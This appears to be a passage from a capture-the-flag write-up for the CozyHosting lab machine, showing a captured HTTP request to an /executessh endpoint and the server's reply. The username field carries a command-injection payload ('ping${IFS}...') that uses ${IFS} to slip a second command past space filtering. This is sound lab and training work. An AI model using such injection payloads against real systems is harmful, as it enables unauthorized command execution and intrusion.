 POST /executessh HTTP/1.1
Host: cozyhosting.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Origin: http://cozyhosting.htb
Connection: close
Referer: http://cozyhosting.htb/admin
Cookie: JSESSIONID=C9BEA0D88F72D6AD4A4C7ED30E3A44F2
Upgrade-Insecure-Requests: 1
host=10.10.14.52&username=ping${IFS}10.10.14.52
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 08 Oct 2023 16:50:32 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve hostname ping: Temporary failure in name resolution
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14